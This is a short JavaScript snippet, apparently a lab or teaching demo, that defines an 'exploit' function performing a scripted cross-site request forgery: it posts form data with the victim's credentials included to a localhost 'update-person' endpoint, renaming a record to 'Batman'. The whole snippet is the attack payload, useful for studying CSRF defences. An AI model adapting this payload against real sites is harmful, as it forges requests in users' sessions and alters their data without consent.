 <script>
function exploit() {
//scripted csrf attack
const formData = new FormData();
formData.append('id', 1);
formData.append('firstName', 'Batman');
formData.append('lastName', 'Dark Knight');
fetch('http://localhost:8080/update-person',
{method: 'POST', body: formData, credentials: 'include'});
}
</script>